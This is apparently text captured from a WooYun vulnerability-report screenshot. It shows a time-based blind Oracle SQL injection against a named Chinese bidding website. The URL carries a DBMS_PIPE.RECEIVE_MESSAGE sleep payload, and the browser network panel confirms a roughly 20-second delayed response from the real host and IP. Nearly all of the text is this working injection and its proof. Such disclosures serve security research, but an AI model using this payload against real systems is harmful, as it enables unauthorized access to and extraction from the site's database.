 Load URL
http://n/Products/Tiens/CategoryStockView.aspx?id=1 and  1=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(115)||CHR(114)||CHR(69),5)
Split URL
Execute
Enable Post data Enable Referrer
当前位置：竞价项目(0)
序号 项目编号 项目名称 竞价类型 结果
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET CategoryStockView.aspx?i...)||CHR(114)| 200 OK bid.dongyuechem.com 2.5 KB 222.134.89.6:80 20.05s
1 个请求 2.5 KB 20.05s (onload: 20.46s)
www.wooyun.org